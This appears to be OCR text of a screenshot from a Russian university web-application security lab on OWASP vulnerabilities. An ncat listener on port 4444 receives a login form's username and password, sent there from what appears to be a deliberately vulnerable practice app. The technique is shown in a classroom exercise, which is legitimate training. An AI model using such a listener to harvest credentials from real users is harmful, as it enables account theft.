 C:\Windows\System32\cmd.exe - ncat  -lvp 4444
Microsoft Windows [Version 10.0.19045.6456]
(c) Корпорация Майкрософт (Microsoft Corporation). Все права защищены.
C:\Users\Class_Student\Downloads\Обмен со студентами\Обмен со студентами\ИВ1-23-2 Безопасность веб-приложений\Пр работа №4 Уязвимости OWASP\ncat>nc
at -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.25.100.
Ncat: Connection from 192.168.25.100:49826.
GET /login.html?username=hrthrth&password=rthrthrth HTTP/1.1
Host: 192.168.25.100:4444
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/152.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout